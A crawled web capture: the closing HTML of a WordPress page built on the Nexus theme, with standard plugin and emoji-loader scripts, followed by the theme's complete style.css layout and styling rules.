	<div id="footer-info" class="container">
		<p id="copyright">Designed by <a href="#" title="Premium WordPress Themes">Elegant Themes</a> | Powered by <a href="#">WordPress</a></p>
	</div>

	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Nexus-child/*","/wp-content/themes/Nexus/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/superfish.min.js?ver=1.0" id="superfish-js"></script>
<script type="text/javascript" id="nexus-custom-script-js-extra">
/* <![CDATA[ */
var et_custom = {"mobile_nav_text":"Navigation Menu","ajaxurl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","et_hb_nonce":"7e4671e4e9"};
//# sourceURL=nexus-custom-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/js/custom.js?ver=1.0" id="nexus-custom-script-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://jacyna-witt.pl","ajaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":347,"search_query":"","signature":"eb88427b268f380c4335608b742cf43f","action":"wp_statistics_hit_record"},"option":{"dntEnabled":"1","bypassAdBlockers":"1","consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":""},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://jacyna-witt.pl/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=f6f08cf494","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":347,"search_query":"","signature":"eb88427b268f380c4335608b742cf43f","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/?ff5992=d4683ddad4.js&amp;ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/jquery.easing-1.3.pack.js?ver=1.3.4" id="easing-js"></script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/magnific_popup/jquery.magnific-popup.js?ver=1.3.4" id="magnific_popup-js"></script>
<script type="text/javascript" id="et-ptemplates-frontend-js-extra">
/* <![CDATA[ */
var et_ptemplates_strings = {"captcha":"Captcha","fill":"Fill","field":"field","invalid":"Invalid email"};
//# sourceURL=et-ptemplates-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://jacyna-witt.pl/wp-content/themes/Nexus/includes/page_templates/js/et-ptemplates-frontend.js?ver=1.1" id="et-ptemplates-frontend-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://jacyna-witt.pl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://jacyna-witt.pl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://jacyna-witt.pl/wp-content/themes/Nexus/style.css
body_size: 10822
content:
/*
Theme Name: Nexus
Theme URI: http://www.elegantthemes.com/gallery/
Version: 1.7.6
Description: 2 Column theme from Elegant Themes
Author: Elegant Themes
Author URI: http://www.elegantthemes.com
*/

/*------------------------------------------------*/
/*-----------------[RESET]------------------------*/
/*------------------------------------------------*/

/* http://meyerweb.com/eric/tools/css/reset/ */
/* v1.0 | 20080212 */

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, font, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend { margin: 0; padding: 0; border: 0; outline: 0; font-size: 100%; vertical-align: baseline; background: transparent; }

body { line-height: 1; }
ol, ul { list-style: none; }
blockquote, q {	quotes: none; }

blockquote:before, blockquote:after,q:before, q:after { content: ''; content: none; }

/* remember to define focus styles! */
:focus { outline: 0; }

/* remember to highlight inserts somehow! */
ins { text-decoration: none; }
del { text-decoration: line-through; }

/* tables still need 'cellspacing="0"' in the markup */
table { border-collapse: collapse; border-spacing: 0; }

article, aside, footer, header, hgroup, nav, section { display: block; }

/*------------------------------------------------*/
/*-----------------[BASIC STYLES]-----------------*/
/*------------------------------------------------*/

body { font-family: 'Raleway', Arial, sans-serif; font-weight: 400; font-size: 16px; color: #333; background-color: #f7f7f7; }

a { text-decoration: none; color: #4bb6f5; }
a:hover { text-decoration: underline; }
.clear { clear: both; }
.ui-tabs-hide { display: none; }
br.clear { margin: 0px; padding: 0px; }

h1, h2, h3, h4, h5, h6 { padding-bottom: 5px; color: #333; line-height: 1em; font-weight: normal; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: inherit; }
h1 { font-size: 30px; }
h2 { font-size: 24px; }
h3 { font-size: 22px; }
h4 { font-size: 18px; }
h5 { font-size: 16px; }
h6 { font-size: 14px; }
p { padding-bottom: 10px; line-height: 26px; }
strong { font-weight: bold; color: #1c1c1c; }
cite, em, i { font-style: italic; }
pre, code { font-family: Courier New, monospace; margin-bottom: 10px; }
ins { text-decoration: none; }
sup, sub { height: 0; line-height: 1; position: relative; vertical-align: baseline; }
sup { bottom: 0.8em; }
sub { top: 0.3em; }
dl { margin: 0 0 1.5em 0; }
dl dt { font-weight: bold; }
dd  { margin-left: 1.5em;}
blockquote  { padding: 1em; color: #666666; background: #e6e6e6; font-style: italic; border: 1px solid #dcdcdc; }
	blockquote p { padding-bottom: 0px; }

input[type=text],input.text, input.title, textarea, select { background-color:#fff; border:1px solid #bbb; padding: 2px; color: #4e4e4e; }
input[type=text]:focus, input.text:focus, input.title:focus, textarea:focus, select:focus { border-color:#2D3940; color: #3e3e3e; }
input[type=text], input.text, input.title, textarea, select { margin:0.5em 0; }
textarea { padding: 4px; }

img#about-image { float: left; margin: 3px 8px 8px 0px; }

.clearfix:after { visibility: hidden; display: block; font-size: 0; content: " "; clear: both; height: 0; }
* html .clearfix             { zoom: 1; } /* IE6 */
*:first-child+html .clearfix { zoom: 1; } /* IE7 */

/*------------------------------------------------*/
/*---------------[MAIN LAYOUT INFO]---------------*/
/*------------------------------------------------*/

img { max-width: 100%; height: auto; }
#ie8 img { width: auto; }

embed, iframe, object, video { max-width: 100%; }

#main-header { padding-top: 39px; }
	.container { text-align: left; margin: 0 auto; width: 1280px; position: relative; }
		#logo { float: left; padding-top: 70px; margin-bottom: -1px; }
		.header-banner { float: right; }
		#top-navigation { padding-left: 20px; background-color: #fafafa; border-top: 1px solid #e0e0e0; border-left: 1px solid #e0e0e0; border-right: 1px solid #e0e0e0; -webkit-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07); -moz-box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07); box-shadow: inset 0 1px 0 #fff, inset 0 -1px 0 #dadada, 0 0 15px rgba(0, 0, 0, 0.07); }
		body.home #top-navigation {padding-left: 0px;}
			#top-navigation nav { float: left; }
				#top-menu li { display: block; font-family: 'Open Sans', Arial, sans-serif; font-weight: 300; text-shadow: 1px 1px 0 #fff; float: left; }
					#top-menu a { color: #333; text-decoration: none; padding: 24px 15px; display: block; position: relative; }
					#top-menu > li > a:hover, #top-menu > .sfHover > a { color: #fff; background-color: #a9d300; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2); }
					#top-menu > li.current-menu-item > a { padding: 24px 24px; color: #fff; font-weight: 800; text-shadow: 1px 1px 0 rgba(0, 0, 0, 0.2); background-color: #a9d300; }
			#et-social-icons { float: right; width: 245px; background-color: #f6f6f6; -moz-box-shadow: inset 0 1px 0 #fff; -webkit-box-shadow: inset 0 1px 0 #fff; box-shadow: inset 0 1px 0 #fff, -1px 0 0 #fff; position: relative; }
			#et-social-icons:before { content: ''; position: absolute; bottom: 0; left: 0; background: url(images/social-left-shadow.png) no-repeat; width: 6px; height: 60px; pointer-events: none; }
				#et-social-icons li { float: left; list-style: none; border-left: 1px solid #e0e0e0; -moz-box-shadow: inset 1px 0 0 #fff; -webkit-box-shadow: inset 1px 0 0 #fff; box-shadow: inset 1px 0 0 #fff; }
				#et-social-icons li:first-child { -moz-box-shadow: none; -webkit-box-shadow: none; box-shadow: none; }

				#et-social-icons .twitter .et-social-normal { background: url(images/twitter.png) no-repeat 19px 22px; }
				#et-social-icons .twitter .et-social-hover { background: url(images/twitter-hover.png) no-repeat 19px 22px; }
				#et-social-icons .twitter a:hover { background: #00ccff; }

				#et-social-icons .facebook .et-social-normal { background: url(images/facebook.png) no-repeat 25px 22px; }
				#et-social-icons .facebook .et-social-hover { background: url(images/facebook-hover.png) no-repeat 25px 22px; }
				#et-social-icons .facebook a:hover { background: #3f8eee; }

				#et-social-icons .rss .et-social-normal { background: url(images/rss.png) no-repeat 21px 22px; }
				#et-social-icons .rss .et-social-hover { background: url(images/rss-hover.png) no-repeat 21px 22px; }
				#et-social-icons .rss a:hover { background: #ff9110; }

				#et-social-icons .google .et-social-normal { background: url(images/google.png) no-repeat 19px 22px; }
				#et-social-icons .google .et-social-hover { background: url(images/google-hover.png) no-repeat 19px 22px; }
				#et-social-icons .google a:hover { background: #e84e18; }

					#et-social-icons a, #et-social-icons span { display: block; text-indent: -9999px; width: 60px; height: 64px; position: relative; }
					#et-social-icons a { overflow: hidden; -moz-transition: all .5s; -webkit-transition: all .5s; -o-transition: all .5s; transition: all .5s; }
#featured { margin-top: -1px; -webkit-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.1); -moz-box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.1); box-shadow: inset 0 0 15px rgba(0, 0, 0, 0.1); }
#featured, .post-thumbnail { background-position: top center; background-repeat: no-repeat; -moz-background-size: cover; -webkit-background-size: cover; background-size: cover; }
	#et-featured-posts { padding: 59px 60px; background-color: #333; -webkit-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); -moz-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); }
		.et-featured-post { float: left; -webkit-box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.4); -moz-box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.4); box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2), 0 0 15px rgba(0, 0, 0, 0.4); position: relative; overflow: hidden; }
			.et-featured-post img { display: block; }
		.et-featured-post:before { -webkit-box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2); -moz-box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2); box-shadow: inset 0 0 79px rgba(0, 0, 0, 0.2); top: 0; content: ""; height: 100%; left: 0; position: absolute; width: 100%; }
		.et-first, .et-second { width: 578px; }
		.et-third, .et-fourth { width: 287px; }
		.et-first, .et-third { padding-right: 4px; }
		.home .et-second { margin-bottom: 4px; }
			.meta-info { position: absolute; top: 0; left: 0; background-color: #a9d300; color: #fff; text-align: center; font-size: 28px; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2); line-height: 20px; width: 60px; height: 60px; z-index: 3; }
				.meta-info .meta-date { padding: 12px 15px; position: absolute; bottom: 0; left: 0; }
					.meta-info .month { font-weight: 900; display: block; font-size: 14px; text-transform: uppercase; }
			.post-description { position: absolute; color: #fff; left: 40px; bottom: 25px; text-shadow: 0 1px 2px rgba(0, 0, 0, 0.7); }
				.post-description a { text-decoration: none; color: #fff; }
			.post-excerpt { position: absolute; top: 100%; left: 0; width: 100%; height: 100%; background: #111; background: rgba(0,0,0,0.4); color: #fff; opacity: 0; }
				.post-excerpt .post-title { color: #fff; font-weight: 900; font-size: 18px; margin-bottom: 3px; display: block; }
				.post-excerpt .post-title a:hover, .popular-post h2 a:hover, .footer-widget li a:hover, #footer-bottom li a:hover, .excerpt-wrap a:hover { color: rgba(255,255,255,0.9); text-decoration: none; }
				.excerpt-wrap { text-shadow: 1px 1px 2px rgba(0,0,0,0.7); }
					.excerpt-wrap p { letter-spacing: -1px; }
				.home .et-first .excerpt-wrap { padding: 61px 62px 0 120px;  }
				.home .et-second .excerpt-wrap { padding: 29px 73px 0 90px; }
				.et-third .excerpt-wrap, .et-fourth .excerpt-wrap { padding: 29px 30px 0 90px; }
				.et-first .excerpt-wrap, .et-second .excerpt-wrap { padding: 40px 65px 0 100px;  }
				.excerpt-more { position: absolute; bottom: 21px; right: 23px; width: 12px; height: 20px; background: url(images/excerpt-more.png) no-repeat; text-indent: -9999px; }
			.home .et-first .post-description { left: 60px; bottom: 45px; }
			.et-first .post-description { left: 60px; bottom: 33px; padding-right: 10px; }
				.post-description h2 { font-weight: 900; }
					.post-description h2 a { text-decoration: none; color: #fff; }
				.et-first .post-description h2 { font-size: 36px; }
				.et-second .post-description h2 { font-size: 30px; }
				.et-third .post-description h2, .et-fourth .post-description h2 { font-size: 24px; line-height: 20px; }
				.post-description .post-meta { font-size: 18px; }
				.et-third .post-meta, .et-fourth .post-meta { font-size: 14px; }

.post-description, .post-excerpt, .meta-info, .popular-tabs ul, #top-menu > li > a { -webkit-backface-visibility: hidden; -moz-backface-visibility: hidden; -o-backface-visibility: hidden; backface-visibility: hidden; -webkit-transform: translate3d(0,0,0); -moz-transition: all 0.3s ease-in-out; -webkit-transition: all 0.3s ease-in-out; transition: all 0.3s ease-in-out; }

.popular-tabs ul, #top-menu > li > a { -moz-transition: all 0.2s ease-in-out; -webkit-transition: all 0.2s ease-in-out; transition: all 0.2s ease-in-out; }

.et-featured-post:hover .post-description { opacity: 0; }
.et-featured-post:hover .post-excerpt { top: 0; opacity: 1; }
.et-featured-post:hover .meta-info { height: 100%; }
.featured-comments { background: url(images/comments-cloud.png) no-repeat; width: 41px; height: 33px; bottom: 74px; left: 10px; position: absolute; }
	.featured-comments span { font-size: 16px; color: #a9d300; font-weight: 900; text-align: center; }
.page-wrap { margin-bottom: 40px; -webkit-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07); -moz-box-shadow: 0 0 15px rgba(0, 0, 0, 0.07); box-shadow: 0 0 15px rgba(0, 0, 0, 0.07); }

#main-content { position: relative; background: #fff; border-left: 1px solid #E0E0E0; border-right: 1px solid #E0E0E0; }
#main-content:before, .home #main-content:after { content: ''; position: absolute; top: 0; pointer-events: none; height: 100%; }
#main-content:before { right: 0; background-color: #f7f7f7; width: 319px; border-left: 1px solid #E0E0E0; }

.home #main-content:after { left: 638px; width: 1px; height: 100%; background: #E0E0E0; }
.page #main-content:after { display: none; }

	.home #content { float: left; width: 638px; }

	#content, body.page #content { float: left; width: 958px; }
	.fullwidth #content { float: none; width: 100% !important; }
	.fullwidth #main-content:before { display: none; }
		#breadcrumbs .raquo { display: block; float: left; position: relative; text-indent: -9999px; width: 44px; }
		#breadcrumbs .raquo:before { content: ''; left: 0; position: absolute; top: -19px; bottom: -17px; width: 11px; border-right: 1px solid #CAC9C9; }
		#breadcrumbs .raquo:after { background: url(images/breadcrumbs_separator.png) no-repeat; content: ""; display: block; width: 11px; height: 52px; position: absolute; bottom: -17px; left: 2px; }
		.et_breadcrumbs_title, .et_breadcrumbs_content { display: block; float: left; }
		h1.module-title, h4.widgettitle, #breadcrumbs { color: #333; text-shadow: 0 1px 0 #fff; font-size: 16px; border-top: 1px solid #e0e0e0; border-bottom: 1px solid #e0e0e0; background-color: #fafafa; -webkit-box-shadow: inset 1px 1px 0 #fff; -moz-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff; padding: 17px 40px; position: relative; }
		h1.module-title:before, h4.widgettitle:before, #breadcrumbs:before { bottom: 0; content: ""; height: 61px; right: -1px; position: absolute; width: 10px; background: url(images/title-shadow.png) no-repeat; z-index: 2; }
			h1.module-title span { font-weight: 900; }
		.module-content, .all-tabs { padding: 40px; }
			.recent-post { padding: 0 60px 60px; }
			.categories-tabs-module .recent-post, .recent-module .recent-post, .home .et-tab { padding: 0 0 30px; }
			.home .et-tab { padding: 0 0 40px; }
			.home .recent-post:last-child, .home .et-tab:last-child, .home .review-post:last-child { border-bottom: 1px solid #e0e0e0; }
				.et-main-image { float: left; margin-right: 39px; position: relative; line-height: 0; width: 240px; }
				.categories-tabs-module .et-main-image, .recent-module .et-main-image { width: 160px; }
				.et-main-image:before { -webkit-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); -moz-box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); top: 0; content: ""; height: 100%; right: 0; position: absolute; width: 100%; pointer-events: none; }

				.et-description { margin-left: 279px; }
				.categories-tabs-module .et-description, .recent-module .et-description { width: auto; float: none; margin: 0 0 0 199px; }
					.et-description h2 { font-size: 36px; font-weight: 900; color: #333; margin-bottom: -2px; margin-top: 0px; position: relative; top: -6px; }
					.et-description h2 a:hover, .et-tabbed-all-tabs .title a:hover, .widget li a:hover { text-decoration: none; color: #707070; }
					.et-description .post-meta { font-weight: 100; text-transform: uppercase; color: #969696; padding-top: 3px; font-size: 14px; }
						.et-description .post-meta a { color: #969696; text-decoration: none; }
						.et-description .post-meta span { color: #fff; background-color: #a9d300; margin-right: 11px; padding: 8px 14px; }
		.load-more { text-align: center; }
			.load-more a { color: #333; display: inline-block; margin-bottom: 40px; position: relative;  text-decoration: none !important; padding-right: 23px; }
			.load-more a:hover { color: #999; }
			.load-more a:before { bottom: 3px; content: ""; height: 10px; right: 0; position: absolute; width: 15px; background: url(images/load-more-bg.png) no-repeat; }

	.categories-tabs-module .et-tabs { display: none; }
	.categories-tabs-module .et-tabs:first-child { display: block; }
		.categories-tabs-module .load-more { padding-top: 40px; }
			.categories-tabs-module .load-more a { margin-bottom: 0; }

	.popular-posts-wrap, .et-popular-tabs-content { position: relative; }
		.popular-tabs { width: 239px; padding: 75px 0 60px; position: relative; float: left; }
		.et-popular-tabs-wrap { overflow: hidden; }
			.et-popular-tabs-wrap li:hover { cursor: pointer; }
			.et-popular-tabs-wrap li.popular-active:hover { cursor: default; }
		.popular-posts { background-color: #333;  -webkit-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); -moz-box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); box-shadow: inset 0 5px 81px rgba(0, 0, 0, 0.75); padding: 40px 40px 30px 40px; margin-left: 239px; }
			.et-scroll-arrows a { display: block; height: 40px; position: absolute; text-indent: -9999px; left: 40px; width: 160px; z-index: 10; }
			.et-scroll-arrows-top { background: url(images/popular-scroll-top.png) no-repeat center center; top: -74px; }
			.et-scroll-arrows-bottom { background: url(images/popular-scroll-bottom.png) no-repeat center center; bottom: -74px; }
			.popular-tabs ul { position: relative; }
			.et-scroll-arrows-top:before { bottom: -8px; content: ""; height: 8px; left: 0; position: absolute; width: 159px; background: url(images/popular-top-bg.png) no-repeat; }
			.et-scroll-arrows-bottom:before { content: ""; top: -8px; height: 8px; left: 0; position: absolute; width: 159px; background: url(images/popular-bottom-bg.png) no-repeat; }
				.popular-active { background-color: #1f1f1f; text-shadow: 0 1px 1px #000; }
					.popular-active .popular-tab-title { color: #fff; }
					.popular-tab-title { font-size: 18px; color: #333; font-weight: 900; padding: 20px 40px 0; display: block; line-height: 22px; }
					.popular-tabs .post-meta { font-weight: 100; font-size: 14px; color: #969696; padding: 0 40px 13px; }
			.popular-post { text-shadow: 0 1px 1px #000; display: none; }
			.popular-post:first-child { display: block; }
				.main-tab-image { position: relative; -webkit-box-shadow: 0 0 7px rgba(0, 0, 0, 0.5); -moz-box-shadow: 0 0 7px rgba(0, 0, 0, 0.5); box-shadow: 0 0 7px rgba(0, 0, 0, 0.5); margin-bottom: 40px; }
				.popular-post h2 { font-size: 36px; font-weight: 900; padding-bottom: 15px; }
					.popular-post h2 a { color: #fff; }
				.popular-post .post-meta { text-transform: uppercase; font-size: 14px; color: #a7a7a7; }
					.popular-post .post-meta a { color: #a7a7a7; text-decoration: none; }
				.popular-post p { color: #fff; }
		.reviews-content { padding: 40px; }
			.review-post { padding-bottom: 30px; position: relative; }
			.review-rating, .review-rating span { background: url(images/rating.png) no-repeat; display: inline-block; height: 28px; }
			.review-rating { float: left; width: 166px; }
			.recent-reviews .review-rating { position: absolute; top: 0; left: 0; float: none; }
			.et-description .review-rating { margin-right: 6px; }
				.review-rating span { background-position: 0 -28px; }
			.review-post .et-description { margin-left: 197px;  }
				.review-post .et-description h2 { font-size: 24px; }
		.categories-tabs { text-shadow: 0 1px 0 #fff; border-top: 1px solid #e0e0e0; background-color: #fafafa; -webkit-box-shadow: inset 1px 1px 0 #fff; -moz-box-shadow: inset 1px 1px 0 #fff; box-shadow: inset 1px 1px 0 #fff; position: relative; }

		.categories-tabs:before { bottom: 0; content: ""; height: 47px; right: 0; position: absolute; width: 10px; background: url(images/title-shadow.png) no-repeat; }
		.categories-tabs:after { width: 100%; height: 2px; border-top: 1px solid rgba(0,0,0,0.15); border-bottom: 1px solid rgba(0,0,0,0.15); content: ''; position: absolute; bottom: -4px; left: 0; background: #A9D300; }
			.categories-tabs li { cursor: pointer; display: inline-block; padding: 17px 19px; position: relative; }
				.categories-tabs li, .categories-tabs li a { color: #333; text-decoration: none; }

		.et-tabbed-all-tabs li:before, .widget .categories-tabs li:before { display: none; }
		.widget .categories-tabs { margin: 0 -40px; }
		.widget .categories-tabs li { padding: 13px 19px 8px !important; }
		.widget .home-tab-active:before { display: block !important; top: auto; border: none; }

			.home-tab-active { background-color: #a9d300; border: 1px solid rgba(0,0,0,0.15); border-bottom: none; margin-top: -1px; }
				.home-tab-active:before { content: ''; position: absolute; bottom: -1px; left: 0; width: 100%; height: 1px; background: #A9D300; z-index: 2; }
				.home-tab-active, .home-tab-active a { color: #fff !important; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2); }

		.et-tabbed-widget .categories-tabs li { padding-bottom: 14px; }
		.et-tabbed-widget .categories-tabs:after { bottom: -4px; }

		#breadcrumbs { padding: 17px 16px; text-shadow: 0 1px 0 #fff; overflow: hidden; }
			#breadcrumbs a { float: left; display: block; text-decoration: none; color: #333; font-weight: 900; padding: 0 24px 0 0; }
			#breadcrumbs.bcn_breadcrumbs a { float: none; display: inline; padding: 0; }
			#breadcrumbs a:first-child { padding-left: 24px; }
		#left-area { padding-top: 60px; border-bottom: 1px solid #e0e0e0; }
			a.read-more, .comment-reply-link { background-color: #a9d300; -webkit-border-radius: 10px; -moz-border-radius: 10px; border-radius: 10px; color: #fff; display: block; float: right; font-weight: 900; font-size: 14px; padding: 13px 18px; margin-top: 20px; text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2); }
			a.read-more:hover, .comment-reply-link:hover { text-decoration: none; }
		.post-thumbnail { position: relative; margin-top: -1px; }
		.post-thumbnail:before { -webkit-box-shadow: 0 0 90px rgba(0, 0, 0, 0.5) inset; -moz-box-shadow: 0 0 90px rgba(0, 0, 0, 0.5) inset; box-shadow: 0 0 90px rgba(0, 0, 0, 0.5) inset; content: ""; height: 100%; position: absolute; right: 0; top: 0; width: 100%; }
			.post-thumbnail .container { min-height: 400px; }
				h1.post-heading { color: #fff; font-weight: 900; font-size: 48px; position: absolute; bottom: -1px; left: 0; background-color: #a9d300; padding: 23px 32px; z-index: 2; }
			.entry-content { padding: 0 60px 60px; }
			.entry-content .review-rating { float: none; margin-bottom: 10px; }
				.entry-content .post-meta { font-size: 30px; font-weight: 100; padding-bottom: 16px; }
					.entry-content .post-meta a { color: #333; }
				.entry-content blockquote { background: none; border: none; font-style: normal; line-height: 28px;  font-size: 16px; color: #333; border-left: 10px solid #a9d300; padding: 0 0 0 30px; margin: 25px 0 35px; }
		#et-box-author	{ margin-bottom: 60px; }
			#et-bio-author { position: relative; padding: 40px 60px 25px 152px; }
				.author-avatar { left: 60px; position: absolute; top: 40px; }
				#et-box-author p, #et-post-share span { color: #fff; text-shadow: 0 1px 1px #000; }
				#author-info strong { color: #a9d300; font-weight: 900; }
			#et-post-share { padding: 15px 152px 13px; }
				#et-post-share span { font-weight: 100; padding: 6px 20px 0 0; font-size: 18px; }
				#et-post-share span, #et-share-icons { float: left; }
					#et-share-icons li { display: inline-block; padding-right: 7px; }

#et-share-icons a { text-indent: -9999px; display: block; width: 31px; height: 32px; }
.google-share a { background: url(images/google-share.png) no-repeat; }
.facebook-share a { background: url(images/facebook-share.png) no-repeat; }
.twitter-share a { background: url(images/twitter-share.png) no-repeat; }

.entry-content .main-title { font-size: 40px; font-weight: 900; margin: 0 0 12px; }

.entry-content table { border: 1px solid #eee; margin: 0 0 15px 0; text-align: left; width: 100%; }
	.entry-content tr th, .entry-content thead th { color: #555; font-weight: bold; padding: 9px 24px; }
	.entry-content tr td { border-top: 1px solid #eee; padding: 6px 24px; }

.entry-content ul, .comment-content ul { list-style-type: disc; padding: 0 0 23px 16px; line-height: 26px; }
	.entry-content ol, .comment-content ol { list-style-type: decimal; list-style-position: inside; padding: 0 0 23px 0; line-height: 26px; }
		.entry-content ul li ul, .entry-content ul li ol, .comment-content ul li ul, .comment-content ul li ol { padding: 2px 0px 2px 20px; }
		.entry-content ol li ul, .entry-content ol li ol, .comment-content ol li ul, .comment-content ol li ol  { padding: 2px 0px 2px 35px; }

.gallery-item a { display: block; }
.gallery-item a, .gallery-caption { width: 90%; }

.entry-content h1, .entry-content h2, .entry-content h3, .entry-content h4, .entry-content h5, .entry-content h6, .comment-content h1, .comment-content h2, .comment-content h3, .comment-content h4, .comment-content h5, .comment-content h6 { margin: 18px 0; }

.entry-content dl, .comment-content dl { margin: 0 20px; }
.entry-content dd, .comment-content dd { margin: 9px 0 20px; line-height: 24px; }

.entry-content address, .comment-content address { line-height: 24px; margin-bottom: 12px; }

